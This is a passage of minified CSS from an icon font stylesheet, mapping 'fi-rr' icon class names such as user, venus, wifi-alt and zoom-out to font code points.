.fi-rr-user:before{content:"\f2e1"}.fi-rr-utensils:before{content:"\f2e2"}.fi-rr-vector-alt:before{content:"\f2e3"}.fi-rr-vector:before{content:"\f2e4"}.fi-rr-venus-double:before{content:"\f2e5"}.fi-rr-venus-mars:before{content:"\f2e6"}.fi-rr-venus:before{content:"\f2e7"}.fi-rr-video-camera:before{content:"\f2e8"}.fi-rr-volleyball:before{content:"\f2e9"}.fi-rr-volume:before{content:"\f2ea"}.fi-rr-wheelchair:before{content:"\f2eb"}.fi-rr-wifi-alt:before{content:"\f2ec"}.fi-rr-wind:before{content:"\f2ed"}.fi-rr-woman-head:before{content:"\f2ee"}.fi-rr-world:before{content:"\f2ef"}.fi-rr-yen:before{content:"\f2f0"}.fi-rr-zoom-in:before{content:"\f2f1"}.fi-rr-zoom-out:before{content:"\f2f2"}